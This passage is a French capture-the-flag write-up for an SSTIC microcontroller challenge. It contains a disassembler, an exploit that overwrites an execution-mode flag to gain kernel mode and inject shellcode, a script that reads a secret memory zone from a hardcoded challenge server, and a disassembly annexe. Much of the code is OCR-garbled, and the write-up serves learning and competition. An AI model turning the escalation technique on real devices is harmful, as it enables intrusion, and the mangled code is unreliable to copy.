 8 opcodes [str(\text{opcode})] = 'r\%d = r\%d \text{ }\degree r\%d \text{ }\degree r\%d = r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d = r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \text{ } \degree r\%d \textfor opcode in range (0 \times 40, 0 \times 50, 1):
10 opcodes [str(opcode)] = 'r\%d = r\%d \hat{\ } r\% (opcode -0x40)
            for opcode in range (0x50, 0x60, 1):
12 opcodes \left[ \text{ str} (\text{opcode}) \right] = \left[ \text{ r\%d} = \text{ r\%d} \& \text{ r\%d} \right] \cdot \text{ % (opcode-0x50)}for opcode in range (0x60, 0x70, 1):
14 opcodes [str(opcode)] = 'r\%d = r\%d + r\%d' (opcode-0x60)
            for opcode in range (0x70, 0x80, 1):
16 opcodes \left[ \text{ str} (\text{opcode}) \right] = \left[ \text{ r\%d} = \text{ r\%d} - \text{ r\%d} \right] (\text{opcode}-0x70)
            for opcode in range (0 \times 80, 0 \times 90, 1):
18 opcodes \left[ \text{ str} (\text{opcode}) \right] = \left[ \text{ r\%d} = \text{ r\%d} * \text{ r\%d} \right] \cdot \left( \text{opcode}-0x80 \right)
```

```
for opcode in range (0x90, 0xa0, 1):
20 opcodes \left[ \text{ str} (\text{opcode}) \right] = \left[ \text{ r\%d} = \text{ r\%d} \right] / \text{ r\%d} \cdot \text{ %(opcode-0x90)}for opcode in range (0 \times 0, 0 \times 1):
22 opcodes [s \text{ tr} (\text{opcode})] = 'r\%d = [r\%d+r\%d]''\%(\text{opcode}-0xe0)for opcode in range (0 \times f0, 0 \times 100, 1):
24 opcodes \left[ \text{ str} (\text{opcode}) \right] = \left[ \frac{r\%d}{r\%d} : \frac{r\%d}{r\%d} \right] = \frac{r\%d}{r\%d}26 opcodes \left[ \text{str} (0 \text{xc} 0) \right] = \text{'call} 0 \text{x} \% \text{X'}opcodes [str(0xc1)] = 'call 0x100+0x%28 opcodes \left[ \text{str} (0 \text{ xb3}) \right] = ' \text{jnz} 0 \text{ xN}opcodes[str(0xb0)] = 'js 0x%30 opcodes \left[ \text{str} (0 \text{ xaf}) \right] = ' \text{jns} 0 \text{x} \% \text{X}'opcodes \left[ \text{str} (0 \text{ xa}) \right] = ' \text{jz} 0 \text{x} \% \text{X}'32 \qquad \text{opcodes} [\text{str}(0 \text{xd} 0)] = ' \text{ret}';opcodes \lceil \text{str} (0 \text{xc} 8) \rceil = ' \text{syscall } \%34
        sz bin = len ( binaries )
36 if sz bin%2 := 0:
             print ('not even')
38 import sys
             sys. exist(0)40 else:
             i = 042 nb cdt jmp = 1commands = open(' commands . kn!', 'w')44 while i < sz bin :
                  t r y :
46 opcode = binaries [i]
                       argument = binaries[i+1]48 if 0 \times 30 \leq opcode \lt 0 \times 30:
                             commands. write ('0x\%X: %s\n'%(i, opcodes [str(opcode)]%(
       argument \gg 4, argument \& 0xf))50 elif 0 \times 0 \leq 0 \text{pcode} \leq 0 \times 10:
                            commands. write ('0x\%X: %s\n'%(i, opcodes [str(opcode)]%(
       argument \gg 4, argument \& 0xf))52 elif 0 \times f0 \leq 0 pcode \lt 0 \times 100:
                             commands. write ('0x\%X: %s\n'%(i, opcodes [str(opcode)]%(
       argument \gg 4, argument \& 0xf))_{54} elif opcode = 0 \times c8:
                             if argument = 2:
56 commands write ('0x\%X: %s\n^'\%i, opcodes[str(opcode])\frac{1}{6} ' print ' ) )
                             e lif argument = 1:
58 commands write ('0x\%x: %s\n', %s\n', '6i, opcodes[str(opcode])\left[\% ' exit ' ) )
                                  break
60 e l s e :
```

```
commands . w ri t e ( ' 0x%X: %s \n '%(i , opc ode s [ s t r ( opcode )
      \sqrt{\% \text{str} (\text{hex} (\text{argument})))}62 e l s e :
                     commands. write ('0x\%X: %s\n'*(i, opcodes[str(opcode)]\%)argument ) )
64 except:
                  commands. write ('opcode not known, 0x\% 0x\%\n'%(opcode,
      argument ) )
66
              if opcode = 0 \times 0:
68 old pc = ii = i+2+argument70 elif opcode = 0 \text{xcl}:
                  old pc = ii = 0x100+i+2+argument\#jnz
\alpha e lif opcode = 0xb3 or opcode = 0xa f or opcode = 0xb0 or
      \text{opcode} == 0 \text{x} a 0:
                  if nb\_cdt\_jmp > 2:
76 i \neq 2
                     commands write ('cant determine nb of loop, jmp out \n')
78 nb_cdt_jmp = 0
                  else :
80 nb cdt jmp += 1i = (i+2+argument) \& 0 \times ff82 elif opcode = 0xd0:
                  if argument = 0:84 i \pm = 2else :
86 i = old pc + 2
              else :
88 i = i+290 if {\sf name} = {\sf " {\sf main} {\sf "} :
    import sys
92 if len (sys.argv) != 2:
      print ('Usage: python disassembler.py payload')
94 sys.exit (0)with open (sys. argv[1], "rb") as input:
96 payload = input read ()
98 disassembler (payload)
100 $python disassembler.py fw.payload
```
Listing 3.4: Le code Python de disassembleur

Pour le besoin de la brièveté, l'assembleur complet de "fw.payload" se trouve dans l'annexe [A.](#page-42-0) Ce payload contient des codes qui effectuent des calculs pour afficher les phrases dans LISTING [3.1.](#page-28-2) L'affichage utilse l'appel système "print". Particulièrement, il contient aussi un appel système qui écrit le nombre de cycles CPU utilisés sur l'adresse stocké dans r0 (registre 0).

Le code dans "fw.hex" ne sert qu'un exemple d'utilisation. Il ne contient pas d'information secrète. Il faut donc arriver à lire la zone mémoire secrète de micro-contrôleur.

#### <span id="page-37-0"></span>3.3 L'approche avec appel système "print"

Intuitivement, cette approche apparait le plus simple à afficher la zone mémoire. Mais malheureusement il peut afficher toute la mémoire sauf la zone secrète. En fait dans la zone mémoire de kernel, le code suivant empêche tous les "print" sur la zone mémoire secrète et affiche une erreur "[ERROR] print unallowed memory". Ce approche n'est donc pas faisable.

```
// print, read memory
2 0xE6: r14 = r0 \& r0 // r14 = 0 \xrightarrow{6} 860xE8 : mov h13 0xFC
4 0xEA: mov 113 0x0 //r13=0xfc000xEC: mov h12 0xF0
6 0xEE: mov 112 0x0 //r12=0xf0000xF0: r8 = r8 \hat{ } rs/ (r8=08 0xF2: r9 = r8 \& r8 // r9=00xF4: mov h10 0x010 0xF6: mov 110 0x1 //r10=0x10xF8: r11 = r11 \hat{i} r11 /r11=012 0xFA: r1 = r1 \& r1 / r1 = 0xe0xFC: iz 0x1A14 0xFE: r9 = r14 + r8 //r8 = size0 \times 100: r9 = r9 - r12 //if r9 > 0xf000
16 opcode not known, 0xA8 0x8
  0 \times 104: r9 = r14 + r818 \text{ } 0 \times 106: r9 = r9 - r13 //if r9 < 0xfc00
  opcode not known, 0xAC 0x2
20 0x10A: js 0xE
  0x10C: r9 = r9 \hat{ } r9
22 0x10E: r9 = [r14+r8]0 \times 110: [r13:r11] = r924 0 \times 112: r8 = r8 + r100 \times 114: r1 = r1 - r1026 0x116: jnz 0xE2
  0 \times 118: ret 0 \times F
```
Listing 3.5: kernel code qui empêche d'afficher la zone secrète

#### <span id="page-38-0"></span>3.4 Accès directe sur la zone secrète

En accédant directement la zone secrète avec les opcodes de lire la mémoire, une erreur "Memory access violation" est retournée. Dans LISTING [3.3,](#page-33-0) un mode d'exécution "Mode :User" provoque une nouvelle idée. Dans "upload.py", il indique que les registres sont dans la zone mémoire [FC00-FCFF]. Il est probable que le mode d'exécution est enregistré aussi dans cette zone. Si le mode d'exécution était kernel, la lecture sur la zone secrète sera possible. Rappelez que l'appel système de nombre de cycles CPU permet d'écrire sur une adresse arbitraire, qui est stocké dans le registre r0. Une fois le mode d'exécution changé, la zone secrète devient lisible.

L'auteur a donc essayé d'écraser toute la zone mémoire de registres, mais sans succès. Le mode d'exécution n'a jamais changé. Ce mode d'exécution serait stocké dans une autre zone de mémoire. En essayant d'écraser les premiers octets dans la zone mémoire secrète, un mode d'exécution kernel est obtenu et le pointeur d'instruction est redirigé vers une adresse vide. En plus, cette zone de mémoire n'a pas de protection d'écriture. L'exécution du code arbitraire est donc possible.

```
---------------------------------------------
----- Microcontroller firmware uploader -----
  ---------------------------------------------
:: Serial port connected.
:: Uploading firmware... done.
System reset.
-- Exception occurred at 5868: Invalid instruction.
  r0:FC08 r1:0000 r2:0100 r3:004A
  r4:5800 r5:0001 r6:0000 r7:0000
  r8:000A r9:000A r10:0000 r11:0000
  r12:0000 r13:EFFE r14:0000 r15:FD1C
  pc:5868 fault_addr:0000 [S:1 Z:0] Mode:kernel
CLOSING: Invalid instruction.
```
Le code Python suivant demande un offset par rapport à l'adresse 0xF000 et permet de lire 5 octets par fois.

```
1 \text{ s cat explicit.py}import parser
3 import socket
  import select
5 import sys
7 \text{ def } \text{reada}(\text{addr}, 1):
       h00 = (addr & 0 \times f100) >> 89 100 = \text{addr } \& 0 \times 00 \text{ ff}h01 = (1 \& 0 \times f100) >> 811 101 = 1 \& 0 \times 00 ff
       return [0x20, h00, 0x10, 100, 0x21, h01, 0x11, 101, 0xc8, 0x2]13
  def writea (addr, w=0):
15 h00 = (addr & 0xff00) >> 8
       100 = \text{addr } \& 0 \times 00 \text{ ff}17 return [ 0x20, h00, 0x10, 100, 0xc8, 0x3 ]
19 def storeatoffset (offset, w=0):
       h00 = of f set \gg 821 100 = \text{offset} \& 0 \text{xff}h05 = w >> 823 105 = w \& 0 \times ffreturn [0x21, h00, 0x11, 100, 0x25, h05, 0x15, 105, 0x5, 0x1]25
  if name = " main " :27 if len (sys.argv) != 2:
       print ("Usage python exploit . py offset 2 0xf000")
29 sys.exit (0)31 payload = b''
   with open ('fw.hex', 'wt') as output:
33 cmd = parser. Cmd()
       cmd . payload = [0 \times 20, 0 \times 58, 0 \times 10, 0 \times 4a]35 shellcode = \left[\right]a = int(sys.argv[1]) * 537 shellcode + [0 \times 20, (0 \times 1000 + a) >>8, 0x10, (0 \times 1000 + a) &0xff, 0xe8, 0x1
       a \neq 1\text{shellcode} = [0 \times 20, (0 \times 1000 + a) >> 8, 0 \times 10, (0 \times 1000 + a) \& 0 \times 11, 0 \times 9, 0 \times 1]a \neq 141 shellcode +=[0x20, (0x1000+a))>>8, 0x10, (0x1000+a)&0xff, 0xea, 0x1
       a \neq 143 shellcode +=[0 \times 20, (0 \times 1000+a) >> 8, 0 \times 10, (0 \times 1000+a) \& 0 \times 11]a \neq 145 shellcode +=[0 \times 20, (0 \times 1000+a) >> 8, 0 \times 10, (0 \times 1000+a) \&0 \times 11]
```

```
47 for i in range (len (shellcode)):
           cmd. payload + storeat of fset (i, shellcode [i])
49
       for i in range (0 \times 1003, 0 \times 1005):
51 cmd. payload += writea (i, 0x100)
53 cmd. nb\_bytes = len (cmd . payload)output . write (cmd . gencmd ())
55 output . write (\text{cmd}. \text{getend}(1))with open ('payload', 'wb') as output:
57 output . write (payload)
59
  FIRMWARE = "fw. hex"61
  #p ri n t ( "−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−" )
63 #print ("––––– Microcontroller firmware uploader –––––")
  #print ( "<del>−−−−−−</del> wittiocontroller in mwwere spectress</del> ( )<br>#print ( "–<del>−−−−−−</del>
65 #print()67 s = socket . socket (socket . AF\_NET, socket .SOK\_SIREAM)s. connect (( '178.33.105.197', 10101))69
  #print(":: Serial port connected." )71 \#print(":: Unloading firmware ... ", end='')73 [ s. send (line) for line in open (FIRMWARE, 'rb') ]
75 \text{ #print}("done.")#print()77
  resp = b'79 while True:
       ready, \Box, = select. select ([s], [], [], 10)
81 if ready:
           t r y :
83 data = s \cdot \text{recv}(32)except:
85 break
           if not data:
87 break
           resp += data89 else:
           break
91
93 r 8 = str (resp, 'utf-8'). split ('r8:') [1][2:4]
```

```
r9 = str(resp, 'utf-8').split('r9:) [1][2:4]95 r10 = str (resp, 'utf-8'). split ('r10:') [1][2:4]
   r11 = str(resp, 'utf-8').split('r11:) [1][2:4]97 r 12 = str (resp, 'utf-8'). split ('r12:') [1] [2:4]
99 bytes_5 = \frac{10}{5}%s%s%s%s "%(r8, r9, r10, r11, r12)
   print (bytes. from hex (bytes_5) . decode("utf-8"))101 s. close ()
103 $ for i in {560..570}; do python exploit .py $i; done
   <66a6
105 5 dc05
   0 <sub>e</sub> c 0 c107 84 c f 1
   dd5b3
109 bbb75
   c8c@c
111 halle
   nge . s
113 s t i c .
   org>
```
Listing 3.6: Code d'exploit pour afficher la zone secrète

L'adresse e-mail est donc <66a65dc050ec0c84cf1dd5b3bbb75c8c@challenge.sstic.org>.

### <span id="page-42-0"></span>Annexe A

# Assembleur de payload dans "fw.hex"

```
1 0x0: mov h1 0x0
   0x2: mov 11 0x1B3 \quad 0 \times 4: mov h0 \quad 0 \times 10 \times 6: mov 10 0 \times 8C
5 0x8: call 0xD2
   0xDC: syscall print
7 0xDE: ret 0xF
   0xA: mov h0 \t0x109 0xC: mov 10 0x0 //r0=0x10000xE: mov h1 0x111 0 \times 10: mov 11 0 \times 7C // r1 = 0 \times 17C0 \times 12: mov h2 0 \times 013 0 \times 14: mov 12 0 \times F // r2=0 \times F0 \times 16: call 0 \times 3C15 0 \times 54: r8 = r0 & r0 // r8=0x1000
   0 \times 56: r9 = r1 & r1 //r9=0x17C
17 0 \times 58: r10 = r2 & r2 //r10=0xF
   0x5A: r0 = r0 \hat{ } r0 /r0=019 0x5C: mov h1 0x1
   0x5E: mov 11 0x0 // r1=0x10021 0 x60 : mov h2 0 x0
   0 \times 62: mov 12 0 \times 1 // r2=0x1
23 0 x64: r3 = r1 - r0 // while r1-r0 != 0
   0 \times 66: jz 0 \times 6 // [0 \times 1000 + r0] = r025 0 \times 68: [r8 : r0] = r00x6A: r0 = r0 + r2 // r0 +127 0x6C: jnz 0xF6
   0 \times 64: r3 = r1 - r0
29 0x66: jz 0x6
   0 \times 68 : \lceil r8 : r0 \rceil = r0
```

```
31 0x6A: r0 = r0 + r20x6C: jnz 0xF633 0 \times 64: r3 = r1 - r0
  0 \times 66: jz 0 \times 635 0 \times 68: [r8 : r0] = r00x6A: r0 = r0 + r237 0x6C: jnz 0xF6
  0 \times 64 : r3 = r1 - r039 0x66: jz 0x6
  0 \times 68 : \lceil r8 : r0 \rceil = r041 0x6A: r0 = r0 + r20x6C: jnz 0xF643 cant determine nb of loop, jmp out
  0x6E: r0 = r0 \hat{ } r0 /r0=045 0 \times 70: r1 = r0 & r0 // r1=0
  0 \times 72: mov h2 0 \times 047 0 \times 74: mov 12 0 \times 1 // r2=0 \times 10 \times 76: mov h3 0 \times 049 0 \times 78: mov 13 0 \times FF // r3=0 \times FF0x7A: r4 = [r8+r0] /r4 = [0x1000+r0]51 0x7C: r1 = r1 + r4 // r1=r4+r1
  0x7E: r4 = r0 / r1053 0 x80 : r 4 = r 4 ∗ r 1 0
  0 \times 82: r4 = r0 - r4 //r4=r0%0xF
55 0 x 84: r 4 = [r9+r4] //r 4 = [0x17C+r4] //read a ascii value
  0 \times 86: r1 = r1 + r4 // r1=r1+r4
57 0 \times 88: r1 = r1 & r3 //r1=r1&0xFF
  0x8A: r4 = [r8+r0]59 0x8C: r5 = [r8+r1]0x8E: [r8:r0] = r561 0x90: [r8:r1] = r4 //change [r8+r0] and [r8+r1]0 \times 92: r0 = r0 + r2 //r0 +163 0 x 94: r 4 = r 3 - r 0 // r 4 = 0 x F F-r 0
  0 \times 96: jns 0 \times E265 0x7A: r4 = [r8+r0]0x7C: r1 = r1 + r467 0x7E: r4 = r0 / r100 \times 80: r4 = r4 * r1069 0 x82 : r 4 = r 0 − r 4
  0 \times 84 : r4 = [r9+r4]71 0 \times 86: r1 = r1 + r40 \times 88: r1 = r1 \& r373 0x8A: r4 = [r8+r0]0x8C: r5 = [r8+r1]75 0x8E: [r8:r0] = r50 \times 90 : [r8 : r1] = r477 0 \times 92: r0 = r0 + r20 \times 94: r4 = r3 - r0
```

```
79 0x96: jns 0xE2
    0x7A: r4 = [r8+r0]81 0x7C: r1 = r1 + r40x7E: r4 = r0 / r1083 0 \times 80: r4 = r4 * r100 \times 82: r4 = r0 - r4
 85 0 \times 84: r4 = [r9+r4]
    0 \times 86: r1 = r1 + r487 0 \times 88: r1 = r1 & r30x8A: r4 = [r8+r0]89 0x8C: r5 = [r8+r1]0x8E: [r8:r0] = r591 0 \times 90: [r8:r1] = r40 \times 92: r0 = r0 + r293 0 \times 94: r4 = r3 - r00 \times 96: jns 0 \times E295 0x7A: r4 = [r8+r0]0x7C: r1 = r1 + r497 0x7E: r4 = r0 / r100 \times 80: r4 = r4 * r1099 0 \times 82: r4 = r0 - r40 \times 84 : r4 = [r9+r4]101 0 \times 86: r1 = r1 + r40 \times 88: r1 = r1 \& r3103 0x8A: r4 = [r8+r0]0x8C: r5 = [r8+r1]105 0x8E: [r8:r0] = r50 \times 90 : \lceil r8 : r1 \rceil = r4107 \text{ } 0 \times 92 : \text{ } r0 = r0 + r20 \times 94: r4 = r3 - r0109 0x96: jns 0xE2
    0x7A: r4 = [r8+r0]111 0x7C: r1 = r1 + r40x7E: r4 = r0 / r10113 \, 0 \times 80: \, r4 = r4 \, * \, r100 \times 82: r4 = r0 - r4
115 0 \times 84: r4 = [r9+r4]
    0 \times 86 : r1 = r1 + r4117 \text{ } 0 \times 88 : \text{ } r1 = r1 \text{ } \& \text{ } r30x8A: r4 = [r8+r0]119 0x8C: r5 = [r8+r1]0x8E: [r8:r0] = r5121 \ \ 0 \times 90 : \ \ [ \text{r8} : \text{r1} \ ] = \text{r4}0 \times 92 : r0 = r0 + r2123 \ \ 0 \times 94: \ \ r4 = r3 - r00 \times 96: jns 0 \times E2125 cant determine nb of loop, jmp out
    0 \times 98: ret 0 \times F
```

```
127 0 \times 18: mov h0 0 \times 100x1A: mov 10 0x0 // r0=0x1000129 0x1C: mov h1 0x1
   0x1E: mov 11 0xB2 // r1=0x1B2131 0 x20 : mov h2 0 x0
   0 \times 22: mov 12 0 \times 29 //r2=0x29
133 0x24: call 0x76
   0x9C: js 0x0135 0x9E: r8 = r0 \& r0 \ // r8 = 0x10000xA0: r9 = r1 \& r1 / r9 = 0x1B2137 0xA2: r10 = r2 & r2 /r10=0x290xA4: r0 = r0 \hat{ } r0 /r0=0139 0xA6: r1 = r0 \& r0 \t/ r1=00xA8: r2 = r0 \& r0 \t/( r2=0141 0xAA: mov h3 0x0
   0xAC: mov 13 0xFF // r3=0xFF
143 0xAE: mov h4 0x0
   0xB0: mov 14 0x1 // r4=0x1145 0xB2: r0 = r2 + r4 //r0 \neq 10xB4: r0 = r0 & r3 //r0 = r0&0xFF147 0xB6: r5 = [r8+r0] /r5 = 0x1000+r00xB8: r1 = r1 + r5 //r1 + r5149 0xBA: r1 = r1 & r3 //r1 = r1 &0xFF
   0xBC: r5 = [r8+r0]151 0xBE: r6 = [r8+r1]0xC0: [r8:r0] = r6153 0xC2: [r8:r1] = r5 //change [0x1000+r0] and [0x1000+r1]0xC4: r5 = r5 + r6 //
155 0xC6: r 5 = r 5 & r 3 //r5 = (0x1000+r0 + 0x1000+r1) &0xFF0xC8: r5 = [r8+r5]157 0xCA: r6 = [r9+r2]0xCC: r6 = r6 \hat{ } r 5
159 0xCE: [r9:r2] = r6 // [0x1B2+r0] = r5 [0x1B2+r0]0xD0: r2 = r2 + r4 // r2 +1161 0xD2: r5 = r10 - r2 //r5=0x29-r2
   opcode not known , 0xA7 0xDC
163 0xD6: ret 0xF
   0 \times 26: mov h0 \times 11165 0 \times 28: mov 10 0 \times 0 // r0 = 0 \times 11000x2A: call 0xB4167 0xE0: syscall 0x3
   0xE2: ret 0xF169 0x2C: call 0xB6
   0xE4: mov h1 0x0
171 0xE6: mov 11 0x1 // r1=0x10xE8: mov h2 0x1
173 0xEA: mov 12 0x0 //r2=0x1000xEC: r3 = [r0+r1] [0x1000+1]
```

```
175 0xEE: r1 = r1 - r10xF0: r4 = [r0+r1] [0x1000]177 \text{ } 0xF2: r4 = r4 * r20xF4: r0 = r3 ^ r4 //r0 = [0x1001] (0x100 * [0x1000])179 0xF6: ret 0xF //r0 = nb cpy cycles
   0x2E: r10 = r0 \& r0 \t/(r10=r0)181 0x30: mov h1 0x0
   0 \times 32: mov 11 0 \times 24 // r1 = 0 \times 24183 0x34: mov h0 0x1
   0 \times 36: mov 10 0 \times B2 //r0=0 \times 1B2185 0x38: call 0xBE
   0xF8: r2 = r2 \hat{ } r2 /r2=0187 0xFA: mov h3 0x0
   0xFC: mov 13 0x1 // r3=0x1189 0xFE: r4 = r4 \hat{i} + r4 \hat{j} + r4 = 00 \times 100: r4 = [r0+r2] //
191 0 \times 102: r4 = r4 & r4
   0 \times 104: jz 0 \times 8 //while [0 \times 1B2 + i] != 0
193 0 \times 106: r4 = r4 - r1 // r4=[0x1B2+i]-0x24
   0 \times 108: jz 0 \times 6 // while r4 != 0
195 0x10A: r0 = r0 + r3 // i++
   0x10C: jnz 0xF0197 0xFE: r4 = r4 \hat{ } r40 \times 100: r4 = [r0+r2]199 0 \times 102: r4 = r4 & r4
   0 \times 104: jz 0 \times 8201 0 \times 106: r4 = r4 - r1
   0 \times 108: jz 0 \times 6203 0x10A: r0 = r0 + r30x10C: jnz 0xF0205 0xFE: r4 = r4 \hat{ } r40 \times 100: r4 = [r0+r2]
207 0 \times 102: r4 = r4 & r4
   0 \times 104: jz 0 \times 8209 0 \times 106: r4 = r4 - r1
   0 \times 108: jz 0 \times 6211 0x10A: r0 = r0 + r30x10C: jnz 0xF0213 0xFE: r4 = r4 \hat{ } r40 \times 100: r4 = [r0+r2]
215 0 \times 102: r4 = r4 & r4
   0 \times 104: jz 0 \times 8217 0 \times 106: r4 = r4 - r1
   0 \times 108: jz 0 \times 6219 0x10A: r0 = r0 + r30x10C: jnz 0xF0221 cant determine nb of loop, jmp out
   0x10E: r0 = r0 \hat{ } r0 // r0=0
```

```
223 0x110: ret 0xF
   0x3A: r1 = r10 \& r10 / r1 = r10225 0x3C: call 0x100+ 0xA
   0 \times 148: mov h4 0 \times 27227 0x14A: mov 14 0x10 //r4=0x27100x14C: mov h5 0x0229 0x14E: mov 15 0xA //r5=0xA
   0 \times 150: r 6 = r 6 \degree r 6 // r 6=0
231 0x152: mov h7 0x0
   0 \times 154: mov 17 0 \times 1 // r7 = 0 \times 1233 0 \times 156: r0 = r0 - r70 \times 158: r0 = r0 + r7235 0x15A: r2 = r1 / r40x15C: r3 = r2 * r4237 0x15E: r1 = r1 - r3 //r1=r1%r4
   0 \times 160: r4 = r4 / r5 // r4=r4/0xA
239 0x162: mov h8 0x0
   0 \times 164: mov 18 0 \times 20 // r8=0 \times 20241 0 \times 166: r3 = r3 \degree r3 // r3=0
   0 \times 168 : [r0 : r3] = r8 //
243 0x16A: r6 = r6 \hat{ } r2
   opcode not known , 0xA3 0xEA
245 0x16E: mov h8 0x0
   0 \times 170: mov 18 0 \times 30247 0 \times 172: r8 = r8 + r20 \times 174: \lceil r0 : r3 \rceil = r8249 0 \times 176: r4 = r4 & r4
   opcode not known , 0xA7 0xDE
251 0x17A: ret 0xF
   0x3E: mov h1 0x0
253 0x40: mov 11 0x29
   0 \times 42: mov h0 \times 1255 0x44: mov 10 0xB2
   0x46: call 0x94257 0xDC: syscall print
   0xDE: ret 0xF259 0x48: mov h1 0x0
   0x4A: mov 11 0x9261 0x4C: mov h0 0x1
   0x4E: mov 10 0xA8263 0x50: call 0x8A
   0xDC: syscall print
265 0xDE: ret 0xF
   0 \times 52: js 0 \times 84267 0xD8: syscall exit
```